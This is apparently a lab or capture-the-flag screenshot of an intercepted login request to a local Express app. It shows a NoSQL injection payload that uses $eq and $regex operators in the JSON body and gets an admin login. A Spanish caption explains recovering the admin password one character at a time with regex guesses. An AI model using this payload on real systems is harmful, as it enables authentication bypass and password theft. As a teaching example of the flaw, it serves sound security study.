 Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 61
11 Origin: http://localhost:4000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {"username": {"$eq": "admin"}, "password": {"$regex": "^2" }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Wed, 31 Jul 2024 20:57:53 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}
La contraseña del usuario "admin" comienza
por un "2", ahora le agregariamos un caracter
mas, comenzando denuevo por la "a", y así
hasta obtener toda la contraseña válida.